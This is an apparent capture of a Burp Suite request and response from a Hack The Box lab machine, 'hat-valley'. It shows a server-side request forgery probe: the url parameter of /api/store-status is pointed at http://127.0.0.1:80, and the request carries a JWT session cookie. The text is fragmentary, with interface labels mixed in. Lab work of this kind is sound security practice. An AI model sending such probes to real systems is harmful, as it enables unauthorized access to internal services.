 Send
Cancel
< >
Follow redirection
T
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /api/store-status?url="http://127.0.0.1:80" HTTP/1.1
2 Host: hat-valley.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://hat-valley.htb/dashboard
9 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImNoc
mlzdG9waGVyLmpvbmVzIiwiaWF0IjoxNjc3Njg4MDk0fQ.-KZnFT6mOE2M
EJm7CTWJ85jvZB1dKDVWk8PHc4-510k
10
11
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 01 Mar 2023 17:15:37 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 x-powered-by: Express
7 access-control-allow-origin: *
8 etag: W/"84-P/5ob00JvOzx20G7pf2GChzepTg"
9 Content-Length: 132
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta http-equiv="Refresh" content="0;
url='http://hat-valley.htb'" />
15 </head>
16 <body>
17 </body>
18 </html>
19